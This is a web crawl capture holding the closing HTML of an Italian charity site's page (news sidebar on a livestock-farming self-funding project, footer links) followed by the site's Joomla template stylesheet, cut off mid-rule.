				Allevamento di animali, progetto per l'autofinanziamento - Dicembre 2017 (1) - Aprile 2018 (2)			</span>
		</a>
	</li>
	<li itemscope itemtype="https://schema.org/Article">
		<a href="/it/blog-it/102-news-july-2017-livestock-farming-2.html" itemprop="url">
			<span itemprop="name">
				News, July 2017: livestock farming 			</span>
		</a>
	</li>
</ul>

		</div>

			<div class="moduletable_sidebar-banner">

		
			

<div class="custom_sidebar-banner"  >
	<a href="/it/aree-di-intervento.html" title="Visita le Aree di intervneto - OFIE.ORG" ><img src="/images/sidebanner-national-colors.jpg" alt="Visita le Aree di intervneto - OFIE.ORG" title="Aree di intervneto Banner - OFIE.ORG" /></a></div>

		</div>

	<!--End Right-->
						</div><!--End Sidebar Right-->
									</div><!-- end row-fluid -->	
			</div><!--Container-->
				<footer>
		<div class="row-fluid">  
			<div class="span12"> 
				<div class="container-fluid">
						
								<div class="moduletable footer-menu">

		
			

<div class="custom footer-menu"  >
	<ul>
<li>OFIE - Ofie Support Unit © OFIE - 2014</li>
<li>1963 Companies Act (Act 179)</li>
<li>CG10******* - C000*******</li>
<li><a title="Visita la pagina del Disclaimer page - OFIE.ORG" href="/it/disclaimer-it.html" target="_blank" rel="noopener noreferrer">Disclaimer</a></li>
<li><a title="Visita la pagina della Privacy - OFIE.ORG" href="/it/privacy-it.html" target="_blank" rel="noopener noreferrer">Privacy</a></li>
<li><a title="Visita la pagina dei Cookies - OFIE.ORG" href="/it/cookies.html" target="_blank" rel="noopener noreferrer">Cookies</a></li>
<li><a title="Visita la pagina dei Credits - OFIE.ORG" href="/it/credits-it.html" target="_blank" rel="noopener noreferrer">Credits</a></li>
</ul></div>

		</div>

	
							</div><!-- row-fluid -->
			</div><!-- end span12 -->
				</div><!-- end container -->	
	</footer>
	
	<!--End Footer-->
	


  
<!-- cookies bar -->  
  
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://ofie.org/templates/mysmallbusiness/css/template.css
body_size: 6684
content:
@charset "utf-8";
/* CSS for New Web Lab - My SMALL BUSINESS Website template homepage - Nick, www.newweblab.net 2014 */

/* General elements */
body {
	font-family: Ubuntu, sans-serif;
	font-weight: 400;
	font-size:17px;
	color:#0e232e;
	background-color:#e9eaef;
}
html, html a {
    -webkit-font-smoothing: antialiased !important;
}
h1 {
    font-size: 30px;
    line-height: 34px;
}
h2 {
    font-size: 26px;
    line-height: 30px;
}
h3 {
	font-size: 22px;
    line-height: 26px;
}
h4 {
    font-size: 18px;
    line-height: 20px;
}
h5 {
    font-size: 14px;
    line-height: 20px;
}
h6 {
    font-size: 12px;
    line-height: 20px;
}
blockquote{
	font-style:italic;
}
strong{
	color:#0E232E;
	font-weight:900;
}
/* curved borders */
.curved{
	border-radius:5px;
	-webkit-border-radius:5px;
	-moz-border-radius:5px;
}
/* logo */
.logo{
	height:100px;
	width:auto;
}
/* center span 
.center {
   margin: 0 auto !important;
   float: none !important;
}*/
/* language switcher */
.mod-languages{
	padding-top:10px;
}
.mod-languages img{
	border-radius:10px;
	-webkit-border-radius:10px;
	-moz-border-radius:10px;
}
/* row flex */
.row-flex{
	display: -webkit-box;
    display: -moz-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
}
/* navbar menu */
nav{
	margin-bottom:120px;
}
/* navbar */
.navbar{ /* antiflickering chrome hack */
	-webkit-backface-visibility: hidden;
}
.navbar-inverse .navbar-inner{
	background-image:none;
	filter:none;
	background-color:#FFF;
	font-size:18px;
}
.navbar .nav>li{
	margin-left:5px;
}
.navbar .nav>li>a {
	color:#0e232e;
}
.navbar .nav>li>a:hover {
	color:#0083c8;
}
.navbar-inverse .nav .active>a, .navbar-inverse .nav .active>a:hover, .navbar-inverse .nav .active>a:focus {
	color:#FFF;
	box-shadow:none;
	-webkit-box-shadow:none;
	-moz-box-shadow:none;
	filter:none;
	background-color:#0083c8;
	border-radius:5px;
	-moz-border-radius:5px;
	-webkit-border-radius:5px;
}

.navbar .nav>li>a {
	padding: 10px 15px 10px;
}
.navbar .btn-navbar{
	border-radius:10px;
	-moz-border-radius:10px;
	-webkit-border-radius:10px;
}
.navbar .btn-navbar {
	margin-top:15px;		
}
.topmenu{
	margin-top:40px;
}

.backstretch{
  	position:relative; 
  	width:100%;
  	height:100%;
}
.intro-background{
	padding:0;
}
.jumbotron {
    margin-bottom:10px;
    padding-bottom:10px;
}
.background-navy-blue{ 
	background-color:#0e232e;
	height:100%;
	margin-top:10px;
}
.background-navy-blue strong{
	color:#ffc022;
}
.background2{ 
	background:#f4eeb4;
	height:100%;
	padding-bottom:20px;
}
.background3{ 
	background:#f4eeb4;
	height:100%;
	padding-bottom:20px;
}
.background4{ 
	background:#50161f;
	height:100%;
	padding-bottom:20px;
}
.background5{ 
	background:#f4eeb4;
	height:100%;
	padding-bottom:20px;
}
.background-blog{
	background-color:#7c574f;
	margin-bottom:10px;
	padding-bottom:10px;
}
.custom-container{
	margin-top:25px;
}
.background-panel {
	background-color:#FFF;
	padding:10px;
	box-sizing:border-box;
	-moz-box-sizing:border-box;
	-webkit-box-sizing:border-box;
	margin-top:10px;
	}
.background-panel p{
	margin-bottom:0;
}
.background-panel h2{
	text-transform:uppercase;
	color:#0E232E;
	margin-bottom:20px;
	border-bottom:1px solid #EEE;
	padding-bottom:10px;
}
/* social header */
.social-header{
	white-space:nowrap;
	margin-top:-10px;
}
.social-header li{
	display:inline;
}
.social-header li a{
}
/* home search */
.home-search{
	margin-top:10px;
	margin-left:10px;
}
.home-search input.search-query{
	border-radius:5px;
	-moz-border-radius:5px;
	-webkit-border-radius:5px;
}
/* Profile */
#profile-section{
	margin-bottom:20px;
}
.profile-image{
	background-color:#FFF;
	padding:10px;
	margin-top:-40px;
	font-size:14px;
}
.profile-image strong{
	font-size:15px;
}
.profile-image strong{
	color:#d40000;
}
.profile-slogan{
	font-size:26px;
	line-height:32px;
	color:#FFF;
}
.profile-slogan h1{
	color:#ffc022;
	padding:10px;
	text-transform:uppercase;
	font-size:60px;
	padding-left:0;
	line-height:50px;
}
.profile-slogan-button{
	margin-top:10px;
	text-align:center;
	font-weight:900;
}
.profile-image hr{
	margin: 5px 0;
}
.profileInfo{
	font-size:12px;
	color:#ffc022;
	padding:0;
	margin-top:10px;
}
.profileImageInfo{
	/*text-align:center;*/
	/*white-space: nowrap;*/
	overflow: hidden;
	text-overflow: ellipsis;
	padding-top:5px;
}
ul.infoProfileList{
	margin-left:0;
	padding-left:0;
}
ul.infoProfileList li{
	display:inline;
	padding-right:20px;
	font-weight:900;
	}
ul.infoProfileList li a:link, ul.infoProfileList li a:visited{
	color:#ffc022;
}
ul.infoProfileList li a:hover, ul.infoProfileList li a:active{
	color:#FFF;
}
.profileInfo img{
	margin-bottom:4px;
}

/* profile blog */
.blog-block{
	padding-top:5px;
}
.blog-block .profile-image{
	margin-top:-20px;
	font-size:12px;
}
.blog-block .profile-image strong{
	font-size:12px;
}
.blog-block .profile-image hr{
	margin: 5px 0;
}
.blog-block .profile-image{
	width:60%;
}
.header-panel{
	padding:20px;
}
/* home marketing slogans*/
.marketing-slogans{
	font-size:20px;
	line-height:32px;
}
.marketing-slogans img{
	width:100%;
}
.marketing-slogans > img, .marketing-slogans >p> img{
	border-radius:5px;
	-moz-border-radius:5px;
	-webkit-border-radius:5px;
	margin-bottom:20px;
}
/* testimonials */
.myproweb-testimonials blockquote{
	background: url(../images/quote.png) no-repeat top left;
	border:none;
}
.myproweb-testimonials p{
	padding-left:70px;
}
.myproweb-testimonials strong{
	font-style:normal;
	color:#0E232E;
}
/* Google Plus Home */
.google-plus-home{
}
/* Pinterest board responsive */

.pinterest-board-embed span {
	width:100%; overflow: hidden;
}
.pinterest-board-embed span span {
	width:95%;
}
/* Categoria desc */
.category-desc{
	background-color:#FFF;
	padding:10px;
	margin-bottom:10px;
	margin-top:10px;border-radius:5px;
	-moz-border-radius:5px;
	-webkit-border-radius:5px;
	font-size:18px;
	line-height:26px;
}
/* Home Panels e Contents*/
.blog-featured, .contact{
	background-color:#FFF;
	padding:10px;
	line-height:36px;
}
.home-intro{
	font-size:22px;
}
.blog-featured{
	margin-top:10px;
}
.moduletable_home-panel h2{
	font-family: 'Carter One', cursive;
	color:#FFF;
	background-color:#d40000;
	text-transform:uppercase;
	font-weight:200;
	padding:5px;
}
.custom_home-panel li{
	line-height:36px;
	list-style-type:none;
}
ul.button-list{
	text-align:center;
}
ul.button-list li{
	display:inline;
	list-style-type:none;
}
.blog-featured{
}
.blog-content{
	margin-bottom:10px;
}
/* newsflash home */
.newsflash_home-panel img{
	float: left;
	margin-right:10px;
	border-radius:5px;
	-moz-border-radius:5px;
	-webkit-border-radius:5px;
}
.custom-news-block{
	background-color:#FFF;
	padding:10px;
	margin-bottom:10px;
	line-height:30px;
}
.newsflash_home-panel .btn{
	padding-top:3px;
	padding-bottom:3px;
	font-size:13px;
}
/* Sidebar news */
.moduletable_news{
	background-color:#FFF;
	padding:10px;
	margin-bottom:10px;
	border-radius:5px;
	-moz-border-radius:5px;
	-webkit-border-radius:5px;
}
.moduletable_news h2 {
	margin-bottom:10px;
	padding-bottom:20px;
	font-weight:bolder;
	color:#0E232E;
	text-transform:uppercase;
}
.moduletable_news ul{
	margin-left:0;
	padding-left:0;
}
.moduletable_news li{
	list-style:none;
	font-size:18px;
	margin-bottom:10px;
	font-weight:bolder;
}
.moduletable_news a{
	display:block;
	padding:5px;
	background-color:#e9eaef;
}
.moduletable_news li a:link, .moduletable_news li a:visited {
	color:#0e232e;
}
.moduletable_news li a:hover, .moduletable_news li a:active {
	color:#FFF;
	background-color:#0083c8;
	text-decoration:none;	
}
/* sidebar banner */
.moduletable_sidebar-banner{
	margin-bottom:10px;
}
.moduletable_sidebar-banner h2{
	background-color:#FFF;
	padding-top:10px;
	padding-left:10px;
	padding-right:10px;
	padding-bottom:20px;
	font-weight:bolder;
	color:#0083c8;
	text-transform:uppercase;
	border-radius:5px;
	-moz-border-radius:5px;
	-webkit-border-radius:5px;
}
.custom_sidebar-banner{
	padding:10px;
	background-color:#0083c8;
	border-radius:5px;
	-moz-border-radius:5px;
	-webkit-border-radius:5px;
}
.custom_sidebar-banner img{
	text-align:center;
	display:block;
	margin:0 auto;
	border-radius:5px;
	-moz-border-radius:5px;
	-webkit-border-radius:5px;
}
/* sidebar contact banner */
.moduletable_contact-banner{
	background-color:#FFF;
	padding:10px;
	margin-bottom:10px;
	border-radius:5px;
	-moz-border-radius:5px;
	-webkit-border-radius:5px;
}
.moduletable_contact-banner img{
	display:block;
	text-align:center;
	margin:0 auto;
}
.moduletable_contact-banner h2{
	margin-bottom:10px;
	padding-bottom:20px;
	font-weight:bolder;
	color:#0E232E;
	text-transform:uppercase;
	text-align:left;
}
.moduletable_contact-banner img{
	border-radius:5px;
	-moz-border-radius:5px;
	-webkit-border-radius:5px;
}
.moduletable_contact-banner{
	text-align:center;
}
/* sidebar social */
.moduletable_sidebar-social{
	background-color:#FFF;
	padding:10px;
	margin-bottom:10px;
	border-radius:5px;
	-moz-border-radius:5px;
	-webkit-border-radius:5px;
}
.moduletable_sidebar-social h2{
	margin-bottom:10px;
	padding-bottom:20px;
	font-weight:bolder;
	color:#0E232E;
	text-transform:uppercase;
	text-align:left;
}
/* BLOG */

/*.blog-content{
	margin-top:135px;
}*/
.blog-block{
	margin-top:-5px;
}
.blog-content{
	/*margin-top:0; with mega-header */
	margin-top:10px; /*if not mega-header */
}
.blog .item{
	margin-bottom:10px;
	background-color:#FFF;
	padding:10px;
}
.blog-featured .item{
	margin-bottom:10px;
	border:1px solid #e9eaef;
	padding:10px;
}
.masonry-container .item{
	border-radius: 5px;
	-moz-border-radius: 5px;
	-webkit-border-radius: 5px;
}
.blog-featured .item-image{
	float:left;
	margin-right:10px;
	border-radius: 5px;
	-moz-border-radius: 5px;
	-webkit-border-radius: 5px;
}
.item-page, .items-leading{
	margin-bottom:10px;
	background-color:#FFF;
	padding:10px;
	line-height:26px;
	border: 1px solid #d8d8d8;
	border-radius: 5px;
	-moz-border-radius: 5px;
	-webkit-border-radius: 5px;
}
.item-page img, .items-leading img{
  	border-radius: 5px;
	-moz-border-radius: 5px;
	-webkit-border-radius: 5px;
}
.items-leading h2{
	text-transform:uppercase;
}
.item-page .item-image img{
	margin-bottom:20px;
	border-radius: 5px;
	-moz-border-radius: 5px;
	-webkit-border-radius: 5px;
}
.item img{
	border-radius: 5px;
	-moz-border-radius: 5px;
	-webkit-border-radius: 5px;
	margin-bottom:20px;
}
.item-page h1{
	text-transform: uppercase;
	color: #d40000;
	margin-bottom: 20px;
	border-bottom: 1px solid #EEE;
	padding-bottom: 10px;
}
.item-page .page-header h1, .category-desc h1{
	text-transform: uppercase;
	color: #0E232E;
	margin-bottom: 20px;
	border-bottom: 1px solid #EEE;
	padding-bottom: 10px;
}
.item-page h1 a:link, .item-page h1 a:visited{
	color: #0E232E;
}
.item-page h1 a:hover, .item-page h1 a:active{
	color: #0E232E;
}
.item h2{
	text-transform: uppercase;
	color: #0E232E;
	margin-bottom: 20px;
	padding-bottom: 10px;
	font-size:18px;
}

.item h2 a:link, .item h2 a:visited{
	color: #0E232E;
}
.item h2 a:hover, .item h2 a:active{
	color: #0E232E;
}
/*.item-page h3, .item h3, .item-page h2{
	font-weight:500;
	color:#3A3A3A;
}*/
.home-news .item{
	margin-bottom:20px;
	background-color:#FFF;
	padding:5px;
	border:4px solid #000;
	border-radius:4px;
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
}
.home-news img{
	border: 4px solid #000;
	border-radius: 4px;
	-moz-border-radius: 4px;
	-webkit-border-radius: 4px;
	box-sizing:border-box;
}
.blog .item .page-header{
	border-bottom:none;
}
.item  ul.dropdown-menu li a{
	font-size:13px;
}
.item  ul.dropdown-menu li a:hover, .item-page  ul.dropdown-menu li a:hover{
	background:#0e232e;
}
.item-page .page-header {
	border:none;
}

.blog .item-image  img{
	margin-right:10px;
}
.blog-content h1 {
	color: #0083C8;
	text-transform:uppercase;
}
/* blog image block */
.image-block{
	float:left;
	padding:10px;
	margin-right:20px;
	margin-bottom:10px;
	background-color:#0083c8;
	box-sizing:border-box;
}
.image-block, img.image-block{
	border-radius: 4px;
	-moz-border-radius: 4px;
	-webkit-border-radius: 4px;
}
/* readmore blog buttons */
p.readmore{
	text-align:center;
	margin-top:20px;
}
/* article info */
.item-page .article-info{	
}

.category-name, .published, .hits{ /* home featured blog links */
	/*font-size:16px;*/
}
.article-info .category-name a:link, .article-info .category-name a:visited, .article-info .custom-createdby-item a:link, .article-info .custom-createdby-item a:visited{
	color:#ffc022;
	font-weight:900;
}
.article-info .category-name a:hover, .article-info .category-name a:ative, .article-info .custom-createdby-item a:hover, .article-info .custom-createdby-item a:active{
	color:#ffc022;
	font-weight:900;
	text-decoration:underline;
}

dl.article-info{
	width:220px;
	background-color:#0e232e;
	padding:10px;
	border-radius:5px;
	-moz-border-radius:5px;
	-webkit-border-radius:5px;
	color:#FFF;
	font-size:13px;
}
.masonry-container .item dl.article-info{
	width:auto;
}
.bands dl.article-info{
	width:auto;
	background-color:#d35f5f;
	padding:10px;
	border-radius:5px;
	-moz-border-radius:5px;
	-webkit-border-radius:5px;
	color:#FFF;
}

.published span.icon-calendar, .hits span.icon-eye-open{
}
.custom-createdby-item{
}
/* featured details */
dt.article-info-term {
  display: none;
}
dl.article-info dd {
  margin-left: 0;
}

/* home news, home news title */
.home-news-title{
	background-color:#FFF;
	padding-left:10px;
	padding-right:10px;
	margin-bottom:-20px;
	margin-top:10px;
}
.home-news-title h2{
	text-transform:uppercase;
	color:#0083c8;
	padding-bottom:20px;
	padding-top:10px;
}
.blog-featured h1{
	text-transform:uppercase;
	color:#0E232E;
}
.blog-featured .page-header{
	border:none;
}
/* general blog links */
.item-page a:link, .item-page a:visited{
	color:#0083c8;
}
.item-page a:hover, .item-page a:active{
	color:#1f59ff;
	text-decoration:underline;
}
.item a:link, .item a:visited{
	color:#0083C8;
}
.item a:hover, .item a:active{
	color:#1f59ff;
	text-decoration:underline;
}
/* liste */
.item-page li, .item li{
	line-height:30px;
}
/*sidebar right */
.moduletable_sidebar-panel {
	background-color:#FFF;
}
.moduletable_sidebar-panel h2{
	font-family: 'Carter One', cursive;
	color:#FFF;
	background-color:#d40000;
	text-transform:uppercase;
	font-weight:200;
	padding:5px;
}
.moduletable_sidebar-panel  li {
	list-style:none;
	color:#1a1a1a;
	font-weight:bolder;
	padding-bottom:10px;
	padding-left:10px;
}
.moduletable_sidebar-panel ul{
	margin-left:0;
}
.moduletable_sidebar-panel  li  a:link, .moduletable_sidebar-panel  li  a:visited{
	color:#1a1a1a;
}
.moduletable_sidebar-panel  li a:hover, .moduletable_sidebar-panel  li a:active{
	color:#1a1a1a;
}
/* Button flat style */
.btn {
	border: none;
	background: #bdc3c7;
	color: #ffffff;
	padding: 9px 12px 10px;
	line-height: 22px;
	text-decoration: none;
	text-shadow: none;
	-webkit-border-radius: 6px;
	-moz-border-radius: 6px;
	border-radius: 6px;
	-webkit-box-shadow: none;
	-moz-box-shadow: none;
	box-shadow: none;
	-webkit-transition: 0.25s;
	-moz-transition: 0.25s;
	-o-transition: 0.25s;
	transition: 0.25s;
	-webkit-backface-visibility: hidden;
}
.btn:hover,.btn:focus,.btn-group:focus .btn.dropdown-toggle {
	background-color: #cacfd2;
	color: #ffffff;
	outline: none;
	-webkit-transition: 0.25s;
	-moz-transition: 0.25s;
	-o-transition: 0.25s;
	transition: 0.25s;
	-webkit-backface-visibility: hidden;
}
.btn:active,
.btn-group.open .btn.dropdown-toggle,
.btn.active {
	background-color: #a1a6a9;
	color: rgba(255, 255, 255, 0.75);
	-webkit-box-shadow: none;
	-moz-box-shadow: none;
	box-shadow: none;
}
.btn.disabled,
.btn[disabled] {
	background-color: #bdc3c7;
	color: rgba(255, 255, 255, 0.75);
	-webkit-box-shadow: none;
	-moz-box-shadow: none;
	box-shadow: none;
	opacity: 0.7;
	filter: alpha(opacity=70);
}
.btn.btn-large {
	font-size: 16.996px;
	/* 17px */
	line-height: 20px;
	padding: 12px 18px 13px;
}
.btn.btn-large > [class^="fui-"] {
	top: 0;
}
.btn.btn-large > [class^="fui-"].pull-right {
	margin-right: -2px;
}
.btn.btn-primary {
	background-color: #1abc9c;
}
.btn.btn-primary:hover,.btn.btn-primary:focus,.btn-group:focus .btn.btn-primary.dropdown-toggle {
	background-color: #48c9b0;
}
.btn.btn-primary:active,.btn-group.open .btn.btn-primary.dropdown-toggle,.btn.btn-primary.active {
	background-color: #16a085;
}
.btn.btn-info {
	background-color: #3498db;
}
.btn.btn-info:hover,.btn.btn-info:focus,.btn-group:focus .btn.btn-info.dropdown-toggle {
	background-color: #5dade2;
}
.btn.btn-info:active,.btn-group.open .btn.btn-info.dropdown-toggle,.btn.btn-info.active {
	background-color: #2c81ba;
}
.btn.btn-danger {
	background-color: #e74c3c;
}
.btn.btn-danger:hover,.btn.btn-danger:focus,.btn-group:focus .btn.btn-danger.dropdown-toggle {
	background-color: #ec7063;
}
.btn.btn-danger:active,.btn-group.open .btn.btn-danger.dropdown-toggle,.btn.btn-danger.active {
	background-color: #c44133;
}
.btn.btn-success {
	background-color: #2ecc71;
}
.btn.btn-success:hover,.btn.btn-success:focus,.btn-group:focus .btn.btn-success.dropdown-toggle {
	background-color: #58d68d;
}
.btn.btn-success:active,.btn-group.open .btn.btn-success.dropdown-toggle,.btn.btn-success.active {
	background-color: #27ad60;
}
.btn.btn-warning {
	background-color: #f1c40f;
}
.btn.btn-warning:hover,.btn.btn-warning:focus,.btn-group:focus .btn.btn-warning.dropdown-toggle {
	background-color: #f5d313;
}
.btn.btn-warning:active,.btn-group.open .btn.btn-warning.dropdown-toggle,.btn.btn-warning.active {
	background-color: #cda70d;
}
.btn.btn-inverse {
	background-color: #34495e;
}
.btn.btn-inverse:hover,.btn.btn-inverse:focus,.btn-group:focus .btn.btn-inverse.dropdown-toggle {
	background-color: #415b76;
}
.btn.btn-inverse:active,.btn-group.open .btn.btn-inverse.dropdown-toggle,.btn.btn-inverse.active {
	background-color: #2c3e50;
}
.btn > [class^="fui-"] {
	margin: 0 4px;
	position: relative;
	top: 1px;
	vertical-align: top;
	display: inline-block;
	zoom: 1;
	*display: inline;
}
.btn > [class^="fui-"].pull-right {
	margin-right: 0px;
}
.btn-toolbar .btn.active {
	color: #ffffff;
}
.btn-toolbar .btn:first-child {
	-webkit-border-radius: 6px 0 0 6px;
	-moz-border-radius: 6px 0 0 6px;
	border-radius: 6px 0 0 6px;
}
.btn-toolbar .btn:last-child {
	-webkit-border-radius: 0 6px 6px 0;
	-moz-border-radius: 0 6px 6px 0;
	border-radius: 0 6px 6px 0;
}
.btn-toolbar .btn > [class^="fui-"] {
	font-size: 16px;
	top: 0;
}
.btn-tip {
	font-weight: 300;
	padding-left: 10px;
}
.btn-group > .btn {
	border-radius: 0;
	text-align: center;
}
.btn-group > .btn:active + .btn,
.btn-group > .btn.active + .btn {
	border-left-color: transparent;
}
.btn-group > .btn:first-of-type {
	border-top-left-radius: 6px;
	border-bottom-left-radius: 6px;
}
.btn-group > .btn:last-of-type {
	border-top-right-radius: 6px;
	border-bottom-right-radius: 6px;
}
.btn-group > .btn + .btn {
	margin-left: 0;
}
.btn-group > .btn + .dropdown-toggle {
	border-left: 2px solid rgba(52, 73, 94, 0.15);
	padding-left: 13px;
	padding-right: 13px;
	-webkit-box-shadow: none;
	-moz-box-shadow: none;
	box-shadow: none;
}
.btn-group > .btn + .dropdown-toggle .caret {
	margin-left: 3px;
	margin-right: 3px;
}
.btn-group > .btn.btn-huge + .dropdown-toggle .caret {
	margin-left: 7px;
	margin-right: 7px;
}
.btn-group > .btn.btn-small + .dropdown-toggle .caret {
	margin-left: 0;
	margin-right: 0;
}
.caret {
	border-left-width: 6px;
	border-right-width: 6px;
	border-top-width: 8px;
	border-bottom-color: #34495e;
	border-style: solid;
	border-bottom-style: none;
	border-top-color: #34495e;
	-webkit-transition: 0.25s;
	-moz-transition: 0.25s;
	-o-transition: 0.25s;
	transition: 0.25s;
	-webkit-backface-visibility: hidden;
}
.dropup .caret,
.dropup .btn-large .caret,
.navbar-fixed-bottom .dropdown .caret {
	border-bottom-width: 8px;
}
.btn-mini .caret,
.btn-small .caret,
.btn-large .caret {
	margin-top: 7px;
}
.btn-large .caret {
	border-top-width: 8px;
	border-right-width: 6px;
	border-left-width: 6px;
}
/* buttons mod */
.btn-custom-home, .blog-featured .btn, .form-actions .btn{
	color:#FFF;
	background-color:#009100;
	border-radius:5px;
	-moz-border-radius:5px;
	-webkitborder-radius:5px;
	text-transform:uppercase;
}
.btn-custom-home:hover, .blog-featured .btn:hover, .form-actions .btn:hover{
	color:#FFF;
	background-color:#d40000;
}

.background-panel .btn-custom-home{
	background-color:#009100;
	border-radius:5px;
	-moz-border-radius:5px;
	-webkitborder-radius:5px;
	text-transform:uppercase;
	font-size:18px;
	font-weight:900;
}
.background-panel .btn-custom-home:hover{
	background-color:#d40000;
}
.btn-custom-green{
	background-color:#009100;
	border-radius:5px;
	-moz-border-radius:5px;
	-webkitborder-radius:5px;
	text-transform:uppercase;
}
.btn-custom-green:hover{
	background-color:#d40000;
}
.blog-featured .item .btn-custom-blog, .blog .item .btn-custom-blog, .item-page .btn-custom-blog, 
.category-desc .btn-custom-blog, .btn-custom-blog {
	color:#FFF;
	background-color:#0083C8;
	font-weight:900;
	font-size:14px;
	border-radius:4px;
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	text-transform:uppercase;
}
.blog-featured .item .btn-custom-blog:hover, .blog .item .btn:hover, .item-page .btn-custom-blog:hover, 
.category-desc .btn-custom-blog:hover, .btn-custom-blog:hover{
	background-color:#009100;
	color:#FFF;
}
.btn-custom-footer{
	background-color:#e70010;
	color:#FFF;
	font-weight:900;
	border-radius:4px;
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
}
.btn-custom-footer:hover{
    background-color:#FFF;
	color:#000;
}
.item-page a.btn-custom-blog:link, .item-page a.btn-custom-blog:visited{
	color:#FFF;
}
.item-page a.btn-custom-blog:hover, .item-page a.btn-custom-blog:active{
	color:#FFF;
}
#sidebarright  a.btn-custom-blog:link, #sidebarright  a.btn-custom-blog:visited{
	color:#FFF;
}
#sidebarright  a.btn-custom-blog:hover, #sidebarright  a.btn-custom-blog:active{
	color:#FFF;
}
.blog .item  a.btn-custom-blog:link, .blog .item  a.btn-custom-blog:visited{
	color:#FFF;
}
.blog .item  a.btn-custom-blog:hover, .blog .item  a.btn-custom-blog:active{
	color:#FFF;
	text-decoration:none;
}
.blog-home .btn:hover{
	background-color:#1ABC9C;
	color:#FFF;
}
.btn-group a.btn:link, .btn-group a.btn:visited{
	background-color:#AAA;
}
.btn-group a.btn:hover, .btn-group a.btn:active{
	background-color:#AAA;
}
.item .btn-group a.btn:hover, .item .btn-group a.btn:active{
	background-color:#AAA;
}

/* other modules */

/* home map stuff */
.home-address{
	margin:0 auto;
	text-align:center;
	margin-top:20px;
	line-height:26px;
}
.phone-icon-big{
	padding-bottom:7px;
}
/* Tooltip */
.tip-wrap {
  color: #000;
  background-color: #fff;
  border: 1px #ccc solid;
}
.tooltip{
}

/* Breadcrumb */

 .icon-location {
  background-position: 0 -24px;
}
.breadcrumb{
	font-size:14px;
	background-color:#0e232e;
}
.breadcrumb>li {
	display: inline-block;
	text-shadow:none;
	color:#FFF;
}
.breadcrumb>li  a{
	color:#ffc022;
}
.breadcrumb>.active{
	color:#FFF;
}
.breadcrumb .icon-location{
	margin-top:3px;
}

.tip-title {
    font-weight: bold;
}

/* contact component */

.contact h2{
	text-transform: uppercase;
	color: #d40000;
	margin-bottom: 20px;
	padding-bottom: 10px;
}
.contact dd a:link, .contact dd a:visited{
	color: #d40000;
}
.contact dd a:hover, .contact dd a:active{
	color: #d40000;
}
.nav-tabs>.active>a, .nav-tabs>.active>a:hover, .nav-tabs>.active>a:focus{
	color:#0E232E;
}
ul.nav-tabs li a{
	color: #0E232E;
}
.contact label{
	color:#0E232E;
}
.contact .accordion a:link, .contact .accordion a:visited{
	color: #d40000;
}
.contact .accordion a:hover, .contact .accordion a:active{
	color: #d40000;
}
/* native & fabrik form */

.contact-form input, .contact-form .fabrikinput{
	font-size:18px;
	border-radius:10px;
	-moz-border-radius:10px;
	-webkit-border-radius:10px;
}

.contact-form legend{
	font-size:14px;
	font-style:italic;
	color:#2c3e50;
}

.contact-form label{
	font-size:18px;
	color:#0E232E;
	font-weight:bolder;
}
.contact-form .star{
	color:red;
}
#jform_contact_email_copy{
   width:13px;
}

.form-actions{
	background:none;
	border:none;
}

.form-actions .btn{
	font-size:14px;
}

.contact-form i{
	margin-top:6px;
	display:none;
	visibility:hidden;
} 
.contact-form .nav{
	border-left:none;
}
.form-anchor a{
	color:#333;
}
.form-anchor a:hover{
	color:#333;
	text-decoration:none;
}

/* chronoform form, custom theme */
#chronoform-home_contact_demo{
	font-size:18px;
	margin-top:20px;
	padding:10px;
	background:#F0EFD1;
	border-radius:5px;
	-moz-border-radius:5px;
	-webkit-border-radius:5px;
}
#chronoform-home_contact_demo  .gcore-label-left{
	float:left;
	margin-right:20px;
	font-size:16px;
	font-weight:900;
	width:100px;
	color:#0e232e;
}
#chronoform-home_contact_demo  .gcore-label-top{
	font-weight:900;
}
#chronoform-home_contact_demo input{
	color:#0e232e;
	font-weight:900;
}
.form-button {
	color:#FFF;
	font-weight:900;
	padding:10px;
	text-transform:uppercase;
	background-color:#008000;
	border:none;
	border-radius:5px;
	-moz-border-radius:5px;
	-webkit-border-radius:5px;
	font-size:18px;
}
.form-button:hover{
	background-color:#0083c8;
}	
#chronoform-home_contact_demo input.form-button{
	color:#FFF;
}

/* login module */
.moduletable_login-module{
	background-color:#FFF;
	padding:10px;
	margin-bottom:10px;
	border-radius:5px;
	-moz-border-radius:5px;
	-webkit-border-radius:5px;
}
.moduletable_login-module h2{
	margin-bottom: 10px;
	padding-bottom: 20px;
	font-weight: bolder;
	color: #0E232E;
	text-transform: uppercase;
}
/* social buttons */

.itp_socialsubscribe_fbl{
	margin-bottom:20px;
}

.itp_twitter{
	margin-bottom:20px;
}

.itp_pinterest{
	margin-bottom:20px;
}

.itp_google_badge{
	margin-bottom:20px;
}
/* FOOTER e SOCIAL*/
footer{
	background-color:#0e232e;
	color:#FFF;
	padding-top:60px;
	padding-left:3px;
	padding-right:3px;
	font-size:12px;
	text-align:center;
	margin-top:10px;
}
.footer-menu li{
	display:inline;
	padding:5px;
}
.footer-menu li a:link, .footer-menu li a:visited{
	color:#FFF;
}
.footer-menu li a:hover, .footer-menu li a:active{
	color:#FFF;
}
img.home-img1{
	position:absolute;
	z-index: 10;		
}
img.home-img2{
	z-index: 0;	
}
a#back-top{
	padding-right:5px;
	color:#FFF;
}
a#back-top:hover{
	color:#FF9955;
}
/* front-end template editor */
#templates-form{
	/*background-color:#FFF;*/
	padding:10px;
}
a.modal{
	padding:4px;
	padding-left:6px;
	padding-right:6px;
}
a.hasTooltip{
	padding:4px;
}
.spacer label{
	font-weight:900;
}
.btn-toolbar button.btn{
	background-color:#AAA;
	border-radius:5px;
	-moz-border-radius:5px;
	-webkit-border-radius:5px;
	text-transform:uppercase;
}
.btn-toolbar button.btn:hover{
	background-color:#222;
}
.btn-toolbar button.btn-primary{
	background-color:#009100;
	border-radius:5px;
	-moz-border-radius:5px;
	-webkit-border-radius:5px;
	text-transform:uppercase;
}
.btn-toolbar button.btn-primary:hover{
	background-color:#d40000;
}
/* front-end article editor */
.edit .btn-group button.btn{
	background-color:#AAA;
}
.edit .btn-group button.btn:hover{
	background-color:#222;
}

.edit .btn-group button.btn-primary{
	background-color:#009100;
}
.edit .btn-group button.btn-primary:hover{
	background-color:#d40000;
}
#editor-xtd-buttons .btn{
